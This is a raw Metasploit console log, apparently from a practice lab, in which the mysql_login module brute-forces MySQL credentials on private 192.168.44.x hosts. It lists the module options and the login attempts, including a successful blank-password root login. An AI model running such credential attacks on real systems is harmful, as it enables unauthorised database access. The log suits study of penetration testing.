 msf6 auxiliary(scanner/mysql/mysql_version) > use auxiliary/scanner/mysql/mysql_login
msf6 auxiliary(scanner/mysql/mysql_login) > options
Module options (auxiliary/scanner/mysql/mysql_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS true no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.44.129,130,132 yes The target host(s), range CIDR identifier, or hosts file with
syntax 'file:<path>'
RPORT 3306 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME root no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pa
ir per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf6 auxiliary(scanner/mysql/mysql_login) > set user_file Desktop/sql.txt
user_file => Desktop/sql.txt
msf6 auxiliary(scanner/mysql/mysql_login) > run
[+] 192.168.44.129:3306 - 192.168.44.129:3306 - Found remote MySQL version 5.0.51a
[+] 192.168.44.129:3306 - 192.168.44.129:3306 - Success: 'root:'
[-] 192.168.44.129:3306 - 192.168.44.129:3306 - LOGIN FAILED: aroot:mysql: (Incorrect: Access denied for user 'aroot:
mysql'@'192.168.44.128' (using password: NO))
[-] 192.168.44.129:3306 - 192.168.44.129:3306 - LOGIN FAILED: root:root: (Incorrect: Access denied for user 'root:roo
t'@'192.168.44.128' (using password: NO))
[-] 192.168.44.129:3306 - 192.168.44.129:3306 - LOGIN FAILED: root:chippc: (Incorrect: Access denied for user 'root:c
hippc'@'192.168.44.128' (using password: NO))
[-] 192.168.44.129:3306 - 192.168.44.129:3306 - LOGIN FAILED: admin:admin: (Incorrect: Access denied for user 'admin:
admin'@'192.168.44.128' (using password: NO))
[-] 192.168.44.129:3306 - 192.168.44.129:3306 - LOGIN FAILED: root:: (Incorrect: Access denied for user 'root:'@'192.
168.44.128' (using password: NO))